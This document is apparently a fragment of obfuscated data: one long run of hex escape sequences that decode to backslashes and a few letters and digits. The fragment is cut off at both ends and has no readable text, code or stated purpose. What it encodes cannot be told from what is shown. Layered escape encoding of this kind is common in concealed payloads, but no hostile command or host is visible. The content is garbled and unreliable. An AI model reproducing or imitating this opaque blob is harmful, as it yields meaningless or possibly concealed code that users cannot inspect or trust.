C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x63\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x68\x5C\x39\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x68\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x68\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C